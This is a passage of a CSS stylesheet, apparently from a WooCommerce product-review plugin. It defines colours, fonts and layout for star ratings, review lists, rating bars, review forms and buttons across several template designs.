    width: 15px;
}

span.sprw-star-icon {
    position: relative;
    color: #fdc03b;
    font-family: 'Font Awesome 5 Free';
}

span.sprw-star-icon.empty::before {
    content: "\f005";
    font-weight: 400;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    line-height: 1;
}

span.sprw-star-icon.full::before,
span.sprw-star-icon.half::before {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    line-height: 1;
}

span.sprw-star-icon.half::before {
    content: "\f005";
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    overflow: hidden;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

span.sprw-star-icon.full .fa-star {
    font-weight: 600;
}

span.sprw-star-icon.empty .fa-star {
    color: transparent;
}

span.sprw-star-icon .fa-star {
    font-weight: 400;
}
.sprw-template-one span.sprw-star-icon {
    color: #ef004d ;
}
.sprw-template-one span.sprw-star-icon.empty {
    color: #242b44 ;
}
.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap span.sprw-star-icon.half i::before,
.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap span.sprw-star-icon.empty i::before{
    color: #fff;
    font-weight: 600;
}
.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap span.sprw-star-icon.half,
.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap span.sprw-star-icon.full {
    color: #fdc03b;
}
.sprw-template-five span.sprw-star-icon.half .fa-star,
.sprw-template-five span.sprw-star-icon.empty .fa-star,
.sprw-template-five .sprw-average-rating-wrap .sprw-number-outer-wrap span.sprw-star-icon.half i::before,
.sprw-template-five .sprw-average-rating-wrap .sprw-number-outer-wrap span.sprw-star-icon.empty i::before,
.sprw-template-five .sprw-commentlist li span.sprw-star-icon.empty::before,
.sprw-template-one .sprw-average-rating-wrap .sprw-number-outer-wrap span.sprw-star-icon.half i::before,
.sprw-template-one .sprw-average-rating-wrap .sprw-number-outer-wrap span.sprw-star-icon.empty i::before,
.sprw-template-one .sprw-commentlist li span.sprw-star-icon.empty::before {
    color: #909090;
    font-weight: 600;
}

.sprw-template-two span.sprw-star-icon.empty {
    color: #242b44 ;
}
.sprw-template-two span.sprw-star-icon.empty .fa-star::before,
.sprw-template-two span.sprw-star-icon.half .fa-star::before {
    font-weight: 600;
    color: #fff;
}
.sprw-template-two #comments .sprw-average-rating-wrap .sprw-number-outer-wrap span.sprw-star-icon {
    font-size: 11px;
    letter-spacing: 1.5px;
}
.sprw-template-three span.sprw-star-icon i,
.sprw-template-three span.sprw-star-icon {
    color: #7600f8 ;
}
.sprw-template-four span.sprw-star-icon {
    color: #3996f9 ;
}
.sprw-template-four span.sprw-star-icon.empty {
    color: #242b44 ;
}

.sprw-template-five span.sprw-star-icon {
    color: #55c34c ;
}
.sprw-template-five #commentform input[type=text] {
    background: transparent;
}
#commentform input[type=text]#title {
    width: 100%;
}

.sprw-image-link-wrap a {
    color: #000;
}

#reviews #comments .sprw-message-wrap {
    padding: 12px 25px;
    background: #333;
    margin: 30px 0;
    color: #fff;
    font-size: 14px;
}

.sprw-single-image img {
    width: 100%;
}

.sprw-hide {
    display: none;
}

/* template 1 design css starts here */
.sprw-template-one button, 
.sprw-template-one input, 
.sprw-template-one select, 
.sprw-template-one textarea,
.sprw-template-one {
    font-family: 'Inter', sans-serif;
    color: #202435;
    font-size: 13px;
}
.sprw-template-one .sprw-star-rating .sprw-star ,
.sprw-template-one a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-one .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #ef004d;
}
.sprw-template-one .sprw-star-rating .sprw-star.sprw-star-empty {
    color: #242b44;
}
.sprw-template-one .sprw-star-rating .sprw-star {
    font-size: 12px;
}

.sprw-template-one a.sprw-load-more-trigger {
    border: 1px solid #202741;
    text-decoration: none;
}

.sprw-template-one a.sprw-load-more-trigger:hover {
    background-color: #202741;
}

.sprw-template-one .sprw-forms-content .comment-form{
    font-family: 'Inter', sans-serif;
    /* max-width: 620px;
    margin: auto;
    text-align: left; */
}

.sprw-template-one #respond {
    /* text-align: center; */
}

.woocommerce .sprw-template-one p.stars a {
    font-size: 18px;
}

.sprw-template-one .sprw-forms-content .comment-form label {
    line-height: 1.5;
}

.ui.selection.dropdown>.delete.icon, .ui.selection.dropdown>.dropdown.icon, .ui.selection.dropdown>.search.icon{
    top: 50% !important;
    transform: translateY(-50%);
    margin: 0 !important;
    padding-right: 0 !important;
    padding-left: 0 !important;
}

.sprw-template-one .ui.selection.dropdown {
    width: 100%;
    height: 46px;
    line-height: 46px;
    padding: 0 15px;
    border: none;
    background-color: #f3f4f7;
    color: #202435;
    font-family: 'Inter', sans-serif;
    font-weight: 400;
    font-size: 14px;
}

.sprw-template-one .sprw-forms-content .comment-form .sprw-gdpr-wrap .sprw-label-wrapper label {
    color: #4c4c4c;
    font-size: 13px;
    font-weight: 400;
    font-family: 'Inter', sans-serif;
}

.sprw-template-one .sprw-outer-meta-wrapper {
    display: flex;
    position: relative;
    align-items: center;
}
.sprw-template-one .sprw-outer-meta-wrapper .sprw-badge-wrap{
    margin-left: 40px;
    padding: 10px 15px;
    background-color: #ef004d;
    color: #fff;
    border-radius: 5px;
}
.sprw-template-one .sprw-outer-meta-wrapper .sprw-right-star-wrap {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.sprw-template-one .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: #f3f4f7;
    border-radius: 5px;
}
.sprw-template-one .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    font-size: 40px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
}
.sprw-template-one .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap span {
    font-size: 18px;
    font-weight: 400;
}
.sprw-template-one #comments .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    margin-bottom: 0;
}

.sprw-template-one.sprw-grid .sprw-review-listing-wrap .sprw-commentlist {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    justify-content: flex-start;
}
.sprw-template-one.sprw-grid.sprw-column-one .sprw-review-listing-wrap .sprw-commentlist li {
    width: 100%;
}
#reviews.sprw-template-one.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li {
    width: 48.5%;
    margin-right: 3%;
}
#reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
    width: 31.33%;
    margin-right: 3%;
    margin-bottom: 3%;
}
#reviews.sprw-template-one.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
#reviews.sprw-template-one.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n) {
    margin-right: 0;
}
.sprw-template-one.sprw-grid.sprw-slider .sprw-review-listing-wrap .sprw-commentlist ul.children li {
    width: 100%;
}
.woocommerce .sprw-template-one.sprw-grid .star-rating {
    float: left;
}

.sprw-template-one.sprw-grid .sprw-review-listing-wrap .sprw-commentlist li {
    padding: 25px;
}

.sprw-template-one.sprw-grid .sprw-commentlist .comment_container .comment-text {
    padding: 0;
    width: 100%;
}

.sprw-template-one.sprw-grid.sprw-column-two .sprw-outer-meta-wrapper .sprw-badge-wrap {
    padding: 7px 10px;
    font-size: 10px;
    margin-left: auto;
}

.sprw-template-one.sprw-grid .sprw-left-review-wrap {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    align-items: center;
}
.sprw-template-one.sprw-grid .sprw-left-review-wrap .sprw-outer-meta-wrapper {
    padding-left: 10px;
    width: calc(100% - 95px);
}
.sprw-template-one.sprw-grid .sprw-outer-meta-wrapper .sprw-badge-wrap {
    margin: 10px 0;
    padding: 7px 10px;
    font-size: 10px;
}

.sprw-template-one.sprw-grid .sprw-outer-meta-wrapper {
    flex-wrap: wrap;
}

.sprw-template-one.sprw-grid .sprw-outer-meta-wrapper .sprw-right-star-wrap {
    position: static;
    width: 100%;
    margin-top: 10px;
}

.sprw-template-one .sprw-forms-content .comment-form label.error {
    font-size: 12px;
    font-family: 'Lato', sans-serif;
    color: #ff0101;
    background-color: #ffebeb;
    margin-top: 5px;
    padding: 8px 16px;
    width: 100%;
}

.woocommerce .sprw-template-one .star-rating span {
    color: #ef004d;
}

.sprw-template-one .sprw-forms-content .comment-form label {
    color: #202435;
    font-size: 14px;
    font-weight: 500;
    text-transform: capitalize;
}
.sprw-template-one .sprw-forms-content .comment-form .sprw-label-wrapper label {
    font-family: 'Lato', sans-serif;
}
.sprw-template-one .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap label,
.sprw-template-one .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap {
    margin-bottom: 0;
}

.sprw-template-one .sprw-forms-content .comment-form .sprw-gdpr label {
    display: inline-block;
    vertical-align: middle;
}
.sprw-template-one .sprw-forms-content .comment-form input[type="email"],
.sprw-template-one .sprw-forms-content .comment-form input[type="text"] {
    height: 45px;
    line-height: 45px;
    background-color: #f3f4f7;
    padding: 0 14px;
    color: #40445f;
    border: none;
    border-radius: 5px;
    width: 100%;
    font-weight: 500;
    font-size: 14px;
}

.sprw-template-one .sprw-forms-content .comment-form input[type="email"]::placeholder,
.sprw-template-one .sprw-forms-content .comment-form input[type="text"]::placeholder {
    color: #40445f;
}

.sprw-template-one .sprw-label-wrap {
    display: inline-block;
}
.sprw-template-one .sprw-label-wrap:not(:last-child){
    margin-right: 20px;
}

.sprw-template-one select {
    height: 45px;
    padding: 0 36px 0 16px;
    text-align: left;
    width: 100%;
    background: #f3f4f7;
    border: none;
    border-radius: 5px;
    background-image: url("data:image/svg+xml;utf8,<svg fill='grey' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");
    background-repeat: no-repeat;
    background-position: right 10px center;
    appearance: none;
}
.sprw-template-one .sprw-field-wrap {
    display: inline-block;
}
.sprw-template-one .sprw-review-form-button,
.woocommerce .sprw-template-one #review_form #respond .form-submit input,
.sprw-template-one .qq-upload-button {
    padding: 18px 55px;
    background: #ef004d;
    color: #ffffff;
    box-shadow: none;
    font-size: 14px;
    line-height: 1.5;
    font-weight: 500;
    display: inline-block;
    border-radius: 5px;
    text-transform: capitalize;
    cursor: pointer;
}
.sprw-template-one .sprw-review-form-button:hover,
.woocommerce .sprw-template-one #review_form #respond .form-submit input:hover,
.sprw-template-one .qq-upload-button:hover {
    background: #222;
}

.sprw-template-one strong.woocommerce-review__author {
    font-size: 16px;
    font-weight: 600;
}

.sprw-template-one .sprw-review-listing-wrap .sprw-commentlist li {
    padding: 35px 25px;
    background-color: #f3f4f7;
    margin-bottom: 30px;
    border-radius: 5px;
}

.sprw-template-one .sprw-review-listing-wrap ol {
    margin: 0;
    padding: 0;
}
.sprw-template-one .sprw-commentlist .comment_container {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}
.sprw-template-one .sprw-commentlist .comment_container img.avatar {
    border-radius: 50%;
    width: 95px;
    height: 95px;
    object-fit: cover;
}
.sprw-template-one .sprw-commentlist .comment_container .comment-text {
    width: calc(100% - 95px);
    padding: 0 0 0 10px;
}

.sprw-template-one .sprw-review-listing-wrap .sprw-review-title {
    margin-top: 15px;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 12px;
}
.sprw-template-one .sprw-each-text-wrap,
.sprw-template-one .sprw-content-container {
    font-size: 14px;
}
.sprw-template-one .sprw-content-container {
    margin-bottom: 5px;
}
.sprw-template-one .description .sprw-gallery-items-wrap {
    margin-bottom: 15px;
}
.sprw-template-one .sprw-voting-wrap {
    margin-top: 15px;
}
.sprw-template-one .sprw-text-label {
    font-weight: 500;
}
.sprw-template-one a.sprw-vote-trigger {
    display: inline-block;
    border: 1px solid #202741;
    color: #202741;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    font-size: 18px;
    border-radius: 5px;
}
.sprw-template-one a.sprw-vote-trigger:hover {
    color: #ffffff;
    background-color: #202741;
}
.sprw-template-one a.sprw-vote-trigger span.lnr {
    font-weight: 600;
    font-size: 18px;
}
.sprw-template-one .sprw-inner-paginate li a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    border: 1px solid #202741;
    color: #202741;
}

.sprw-template-one .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-one .sprw-inner-paginate li a:hover {
    background-color: #202741;
    color: #fff;
}

.sprw-template-one .sprw-rating-bar-wrap .sb_progress {
    height: 10px !important;
    border-radius: 5px;
    background-color: #e6e6e6 !important;
}

.sprw-template-one .sprw-rating-bar-wrap .sb_progress .sb_bar {
    border-radius: 10px;
    background-color: #ef004d !important;
}

.sprw-template-one .ui.selection.dropdown>.delete.icon, 
.sprw-template-one .ui.selection.dropdown>.dropdown.icon, 
.sprw-template-one .ui.selection.dropdown>.search.icon {
    font-size: 18px;
    color: #737784;
}

.sprw-template-one .sprw-image-link-wrap a:hover {
    color: #ef004d;
}

.sprw-template-one #comments .sprw-list-img-wrap {
    padding-left: 30px;
}

.sprw-template-one #comments .sprw-rating-bar-wrap {
    width: calc(100% - 460px);
}
.sprw-template-one #comments .sprw-average-rating-wrap {
    width: 250px;
}


/* template 2 design css starts here */
.sprw-template-two button, 
.sprw-template-two input, 
.sprw-template-two select, 
.sprw-template-two textarea,
.sprw-template-two {
    font-family: 'Lato', sans-serif;
    color: #212842;
    font-size: 13px;
}

.sprw-template-two .sprw-number-outer-wrap span.sprw-star-icon,
.sprw-template-two .woocommerce-product-rating span.sprw-star-icon {
    font-size: 16px;
}

.woocommerce .sprw-template-two .sprw-forms-content p.stars a:hover {
    color: #000000;
}

.sprw-template-two a.sprw-load-more-trigger {
    background-color: #e6e6e6;
    border-radius: 5px;
    text-decoration: none;
}

.sprw-template-two #comments .sprw-rating-info-wrap {
    padding: 30px;
    padding-bottom: 50px;
    border: 1px solid #e6e6e6;
    border-radius: 5px;
}

.sprw-template-two .sprw-star-wrap {
    font-size: 16px;
}
.sprw-template-two .sprw-star-wrap:first-child {
    margin-top: 0;
}
.sprw-template-two .sprw-star-wrap:last-child {
    margin-bottom: 0;
}

.sprw-template-two .sprw-gallery-items-wrap img {
    border-radius: 3px;
}

.sprw-template-two a.sprw-load-more-trigger:hover {
    background-color: #202741;
    border-color: #202741;
}

.sprw-template-two .ui.selection.dropdown {
    width: 100%;
    height: 46px;
    line-height: 46px;
    padding: 0 15px;
    border: none;
    color: #202435;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    font-size: 15px;
    border: 1px solid #e2e2e2;
}

.sprw-template-two .sprw-sorting-wrapper .sprw-switch, 
.sprw-template-two .sprw-sorting-wrapper .sprw-label {
    font-size: 15px;
}
.sprw-template-two  .sprw-checkbox-filter-wrap {
    margin-bottom: 20px;
}
.sprw-template-two a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-two .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #212842;
}

.sprw-template-two .sprw-forms-content .comment-form input[type="email"]::placeholder,
.sprw-template-two .sprw-forms-content .comment-form input[type="text"]::placeholder {
    color: #535769;
}

.sprw-template-two .sprw-gdpr-wrap input[type="checkbox"]::after, 
.sprw-template-two .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]::after, 
.sprw-template-two .sprw-forms-content .comment-form label input[type="checkbox"]::after{
    background-color: transparent;
    border: 2px solid #212842;
    border-radius: 0;
    line-height: 14px;
}

.sprw-template-two .sprw-gdpr-wrap input[type="checkbox"]:checked::after, 
.sprw-template-two .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]:checked::after, 
.sprw-template-two .sprw-forms-content .comment-form label input[type="checkbox"]:checked::after{
    background-color: #202741;
}

.sprw-template-two .sprw-forms-content .comment-form{
    font-family: 'Lato', sans-serif;
}

.sprw-template-two .woocommerce-Reviews-title {
    font-size: 17px;
}

.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: #202741;
    border-radius: 5px;
}
.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-average-rating-star {
    margin-top: 10px;
}
.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    font-size: 40px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
    color: #fff;
}
.sprw-template-two .sprw-star-wrap span.sprw-rating-number,
.sprw-template-two .sprw-star-wrap span.sprw-rating-count {
    font-size: 14px;
}
.summary .sprw-rating-container.sprw-template-two .sprw-rating-info-wrap {
    padding: 35px;
}
.product .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap,
.product .sprw-rating-container.sprw-template-two .sprw-rating-bar-wrap,
.summary .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap,
.summary .sprw-rating-container.sprw-template-two .sprw-rating-bar-wrap {
    width: 100%;
}
.product .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap ,
.summary .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    margin-bottom: 0;
    margin-left: 10px;
}
.product .sprw-rating-container.sprw-template-two .sprw-star-wrap ,
.summary .sprw-rating-container.sprw-template-two .sprw-star-wrap {
    margin-bottom: 15px;
}
.product .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap ,
.summary .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap {
    margin-bottom: 10px;
}
.product .sprw-rating-container.sprw-template-two .sprw-rating-bar-wrap .sb_progress .sb_bar ,
.summary .sprw-rating-container.sprw-template-two .sprw-rating-bar-wrap .sb_progress .sb_bar {
    border-radius: 5px;
}
.product .sprw-loop-container.sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: transparent;
    border-radius: 0;
    padding: 0;
    display: flex;
    flex-direction: column-reverse;
    justify-content: flex-end;
    align-items: center;
}

.summary .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: transparent;
    border-radius: 0;
    padding: 0;
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
    align-items: center;
}
.summary .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-average-rating-star {
    margin-top: 0;
    font-size: 18px;
}
.product .sprw-rating-container.sprw-template-two .sprw-middle-content-wrap ,
.summary .sprw-rating-container.sprw-template-two .sprw-middle-content-wrap {
    text-align-last: left;
    font-size: 16px;
    font-weight: 600;
    margin-top: 12px;
    margin-bottom: 7px;
}
.product .sprw-rating-container.sprw-template-two .sprw-rating-bar-wrap .sb_progress ,
.summary .sprw-rating-container.sprw-template-two .sprw-rating-bar-wrap .sb_progress {
    height: 20px !important;
}
.product .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap ,
.summary .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    font-size: 18px;
    color: #202741;
}
.product .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap span ,
.summary .sprw-rating-container.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap span {
    font-weight: 700;
    padding-left: 5px;
}
.product .sprw-rating-container.sprw-template-two .sprw-rating-bar-wrap {
    margin-top: 0;
}

.sprw-template-two .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap span {
    font-size: 18px;
    font-weight: 400;
}
.sprw-template-two #comments .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    margin-bottom: 0;
}

.sprw-template-two #comments span.eleganticons.icon_star {
    margin-right: auto;
    margin-left: 2px;
    font-size: 14px;
}

.summary .sprw-rating-container.sprw-template-two .sprw-rating-info-wrap .sprw-number-outer-wrap span.sprw-star-icon {
    letter-spacing: 0;
}

.sprw-template-two .sprw-forms-content .comment-form label.error {
    font-size: 12px;
    font-family: 'Lato', sans-serif;
    color: #ff0101;
    background-color: #ffebeb;
    margin-top: 5px;
    padding: 8px 16px;
    width: 100%;
}
.sprw-template-two #comments .sprw-list-img-wrap {
    padding-left: 0;
    width: 210px;
}

.sprw-template-two #comments .sprw-average-rating-wrap {
    width: 130px;
    flex-direction: column;
}
.sprw-template-two #comments .sprw-rating-bar-wrap {
    width: calc(100% - 430px);
}

.sprw-template-two #comments .sprw-average-rating-wrap .sprw-count-number{
    font-size: 16px;
}

.woocommerce .sprw-template-two #comments .sprw-middle-outer-wrap {
    width: 100%;
}

.sprw-template-two #comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bars, 
.sprw-template-two #comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bar{
    width: calc(100% - 80px) !important;
}

.woocommerce .sprw-template-two .star-rating span {
    color: #fdc03b;
}
.sprw-template-two .sprw-forms-content .comment-form .sprw-input-wrap > label {
    margin-bottom: 10px;
}
.sprw-template-two .sprw-forms-content .comment-form label {
    color: #212842;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
}
.sprw-template-two .sprw-forms-content .comment-form .sprw-label-wrapper label {
    font-size: 15px;
}
.woocommerce .sprw-template-two p.stars a {
    font-size: 18px;
}
.sprw-template-two .sprw-forms-content .comment-form .sprw-gdpr-wrap .sprw-label-wrapper label {
    font-size: 13px;
    color: #4c4c4c;
    margin-bottom: 0;
    padding-top: 3px;
}
.sprw-template-two .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap label,
.sprw-template-two .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap {
    margin-bottom: 0;
}
.sprw-template-two .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap label{
    font-size: 13px;
    color: #4c4c4c;
}
.sprw-template-two .sprw-forms-content .sprw-label-wrapper .comment-form label {
    font-size: 15px;
}
.sprw-template-two .sprw-forms-content .comment-form label.sprw-gdpr-message {
    margin-bottom: 0;
}
.sprw-template-two .sprw-forms-content .comment-form .sprw-gdpr label {
    display: inline-block;
    vertical-align: middle;
}
.sprw-template-two .sprw-forms-content .comment-form input[type="email"],
.sprw-template-two .sprw-forms-content .comment-form input[type="text"] {
    height: 45px;
    line-height: 45px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    padding: 0 14px;
    color: #40445f;
    border-radius: 5px;
    width: 100%;
    font-size: 15px;
}
.sprw-template-two .sprw-forms-content .comment-form input[type="email"]::placeholder,
.sprw-template-two .sprw-forms-content .comment-form input[type="text"]::placeholder {
    color: #40445f;
}

.sprw-template-two .sprw-label-wrap {
    display: inline-block;
}
.sprw-template-two .sprw-label-wrap:not(:last-child){
    margin-right: 20px;
}
.sprw-template-two .sprw-select-wrap .sprw-label-wrap:not(:last-child){
    margin-right: 30px;
}
.sprw-template-two .sprw-input-wrap {
    margin-bottom: 25px;
}
.sprw-template-two select {
    height: 45px;
    padding: 0 34px 0 14px;
    text-align: left;
    width: 100%;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    background-repeat: no-repeat;
    background-position: right 12px center;
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%70212842' d='M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z'%3E%3C/path%3E%3C/svg%3E");
    background-size: 12px;
}
.sprw-template-two .ui.dropdown>.dropdown.icon:before {
    content: '\e874';
    font-family: 'Linearicons-Free';
}

.sprw-template-two .sprw-field-wrap {
    display: inline-block;
}

.sprw-template-two .sprw-review-form-button,
.woocommerce .sprw-template-two #review_form #respond .form-submit input,
.sprw-template-two .qq-upload-button {
    padding: 18px 35px;
    background: #212842;
    color: #ffffff;
    box-shadow: none;
    font-size: 15px;
    font-weight: 700;
    display: inline-block;
    border-radius: 5px;
    text-transform: capitalize;
    cursor: pointer;
    transition: all ease-in-out .15s;
}
.sprw-template-two .sprw-review-form-button:hover,
.woocommerce .sprw-template-two #review_form #respond .form-submit input:hover,
.sprw-template-two .qq-upload-button:hover {
    box-shadow: 3px 3px 12px rgb(0 33 156 / 35%);
}
.woocommerce .sprw-template-two #review_form #respond .form-submit input:hover,
.sprw-template-two .qq-upload-button:hover {
    background: #212842;
}
.sprw-template-two .sprw-star-wrap:not(:first-child) {
    margin-top: 5px;
}

.woocommerce #reviews.sprw-template-two #respond.comment-respond {
    border: 1px solid #e9eaec;
    padding: 35px;
    border-radius: 5px;
}

.sprw-template-two strong.woocommerce-review__author {
    font-size: 16px;
    font-weight: 400;
}

.woocommerce .sprw-template-two .sprw-commentlist li .star-rating {
    float: left;
    margin-top: 7px;
}

.sprw-template-two .sprw-review-meta-container {
    color: #535769;
    font-size: 15px;
    font-weight: 400;
}
.sprw-template-two .sprw-review-meta-container span.eleganticons.icon_clock_alt {
    margin-right: 5px;
}

.woocommerce .sprw-template-two #comments .sprw-rating-bar-wrap .star-rating span {
    color: #202741;
}

.sprw-template-two a {
    -webkit-transition: 0s ease;
    -moz-transition: 0s ease;
    -ms-transition: 0s ease;
    -o-transition: 0s ease;
    transition: 0s ease;
}
.sprw-template-two span.lnr.lnr-thumbs-up {
    color: #3f9e29;
    font-weight: 700;
}
.sprw-template-two span.lnr.lnr-thumbs-down {
    color: #d33333;
    font-weight: 700;
}

.sprw-template-two .sprw-review-listing-wrap .sprw-commentlist li {
    padding: 28px;
    background-color: #fff;
    margin-bottom: 30px;
    border-radius: 5px;
    border: 1px solid #e2e2e2;
}
.sprw-template-two.sprw-grid .sprw-review-listing-wrap .sprw-commentlist {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}
.sprw-template-two.sprw-grid .sprw-before-review-wrap {
    padding-bottom: 15px;
    position: relative;
}
.sprw-template-two .ui.selection.active.dropdown:hover,
.sprw-template-two .ui.selection.active.dropdown {
    border-color: transparent;
}
.sprw-template-two.sprw-grid .sprw-voting-wrap::after,
.sprw-template-two.sprw-grid .sprw-before-review-wrap::after {
    content: "";
    position: absolute;
    left: -15px;
    bottom: 0;
    width: calc(100% + 31px);
    height: 1px;
    background-color: #e2e2e2;
}
.sprw-template-two.sprw-grid .sprw-review-listing-wrap .sprw-commentlist li {
    padding: 15px;
}
.sprw-template-two.sprw-grid .sprw-voting-wrap::after {
    bottom: unset;
    top: 0;
}
.sprw-template-two.sprw-grid .sprw-voting-wrap {
    margin-top: 15px;
    padding-top: 15px;
    position: relative;
}

#reviews.sprw-template-two.sprw-grid.sprw-column-one .sprw-review-listing-wrap .sprw-commentlist li {
    width: 100%;
}
#reviews.sprw-template-two.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li {
    width: 49%;
    margin-right: 2%;
}
#reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
    width:  32%;
    margin-right: 2%;
}
#reviews.sprw-template-two.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
#reviews.sprw-template-two.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n) {
    margin-right: 0;
}
#reviews.sprw-template-two.sprw-grid .sprw-review-listing-wrap .sprw-commentlist li {
    margin-bottom: 2%;
}
#reviews.sprw-template-two.sprw-grid.sprw-slider .sprw-review-listing-wrap .sprw-commentlist ul.children li {
    width: 100%;
}

.sprw-template-two .sprw-before-review-wrap {
    width: 100%;
    display: flex;
    align-items: center;
    position: relative;
}
.sprw-template-two .sprw-before-review-wrap .sprw-badge-wrap {
    background-color: #e6e6e6;
    border-radius: 5px;
    padding: 5px 8px;
    margin: 5px 5px 2px;
    font-size: 12px;
    display: inline-block;
}

.sprw-template-two .sprw-before-review-wrap .sprw-outer-meta-wrapper {
    padding-left: 20px;
}
.sprw-template-two .sprw-review-listing-wrap ol {
    margin: 0;
    padding: 0;
}
.sprw-template-two .sprw-commentlist .comment_container {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    flex-direction: column;
}
.sprw-template-two .sprw-commentlist .comment_container img.avatar {
    width: 110px;
    height: 110px;
    object-fit: cover;
    border-radius: 5px;
}
.sprw-template-two .sprw-commentlist .comment_container .comment-text {
    width: 100%;
    color: #535769;
}
.sprw-template-two .sprw-upvote-wrap.sprw-common-wrap, 
.sprw-template-two .sprw-downvote-wrapper.sprw-common-wrap{
    margin-left: 0;
    margin-right: 10px;
}

.sprw-template-two .sprw-voting-wrap {
    justify-content: flex-start;
    margin-top: 40px;
}

.sprw-template-two .sprw-review-listing-wrap .sprw-review-title {
    font-size: 16px;
    font-weight: 700;
    margin-top: 15px;
    color: #212842;
    margin-bottom: 12px;
}
.sprw-template-two .description .sprw-gallery-items-wrap {
    margin-bottom: 15px;
}
.sprw-template-two .sprw-each-text-wrap,
.sprw-template-two .sprw-content-container {
    font-size: 15px;
}
.sprw-template-two .sprw-each-text-wrap .sprw-text-label{
    font-weight: 700;
}
.sprw-template-two a.sprw-vote-trigger {
    display: inline-block;
    background-color: #e6e6e6;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 3px;
    font-size: 18px;
}
.sprw-template-two .sprw-inner-paginate li a.sprw-current-page,
